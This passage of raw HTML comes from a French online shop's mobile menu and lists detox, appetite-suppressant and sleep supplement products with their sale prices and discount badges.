                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Coupe faim
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-coupe-faim" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Coupe faim
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=165 165w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=360 360w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533 533w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=720 720w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=940 940w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=1066 1066w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117 1080w
                "
                src="//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=165 165w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=360 360w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533 533w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=720 720w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=940 940w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=1066 1066w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/magic-powder-3"
                id="StandardCardNoMediaLink--14928381772102"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381772102 NoMediaStandardBadge--14928381772102"
              >
                magic powder
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381772102"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381772102"
            
          >
            <a
              href="/products/magic-powder-3"
              id="CardLink--14928381772102"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381772102 Badge--14928381772102"
            >
              magic powder
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381772102"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Sommeil parfait
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sommeil-parfait" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sommeil parfait
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=165 165w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=360 360w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=533 533w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=720 720w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=940 940w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=1066 1066w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="black night"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=165 165w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=360 360w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=533 533w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=720 720w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=940 940w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=1066 1066w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/black-night-1"
                id="StandardCardNoMediaLink--14928383050054"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928383050054 NoMediaStandardBadge--14928383050054"
              >
                black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14928383050054"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928383050054"
            
          >
            <a
              href="/products/black-night-1"
              id="CardLink--14928383050054"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928383050054 Badge--14928383050054"
            >
              black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928383050054"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
